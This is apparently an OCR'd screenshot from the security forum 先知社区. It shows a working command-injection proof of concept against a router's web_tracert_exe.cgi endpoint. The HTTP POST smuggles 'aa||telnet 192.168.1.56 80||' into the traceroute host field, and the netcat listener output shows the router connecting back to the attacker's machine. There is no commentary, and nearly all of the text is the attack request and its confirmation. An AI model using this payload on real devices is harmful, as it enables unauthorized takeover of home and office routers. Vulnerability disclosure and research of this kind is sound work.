 POST /boaform/web_tracert_exe.cgi HTTP/1.1
Host: 192.168.1.1
Content-Length: 217
Cache-Control: no-cache
Origin: http://192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/55.0.2883.87 Safari/537.36
content-type: application/x-www-form-urlencoded
Accept: */*
DNT: 1
Referer: http://192.168.1.1/ /index_content.html?noned=0.7651611318950873
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
mode_name=web_tracert_exe&nonedata=0.63296703168894&mode=save&Tracert_interfa
ce_select=none&Tracert_ip_version_select=ipv4&Tracert_host_text=aa||telnet+192.168.1.5
6+80||&Tracert_repetition_Number_text=5&default_flag=1
? < + > Type a search term 0 matc
E:\>NC.exe -lvvp 80
Can't grab 0.0.0.0:80 with bind
E:\>NC.exe -lvvp 80
Can't grab 0.0.0.0:80 with bind
E:\>NC.exe -lvvp 80
listening on [any] 80 ...
192.168.1.1: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.56] from (UNKNOWN) [192.168.1.1] 59390: NO_DATA
sent 0, rcvd 0
E:\>_
先知社区